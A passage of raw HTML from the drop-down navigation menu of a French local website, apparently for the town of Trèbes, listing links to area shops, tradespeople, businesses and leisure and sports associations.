class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto 